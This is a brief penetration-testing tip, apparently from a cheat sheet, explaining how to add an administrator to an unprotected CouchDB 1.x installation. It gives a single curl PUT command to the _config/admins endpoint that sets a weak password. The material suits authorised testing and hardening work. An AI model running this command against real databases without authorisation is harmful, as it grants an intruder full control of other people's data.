 Note: If you come across an unprotected CouchDB installation
during an internal penetration test, you can issue the following
requests against CouchDB’s REST API to add a new admin.
CouchDB 1.x
curl -s -X PUT http://localhost:5984/_config/admins/rob -d '"123456"'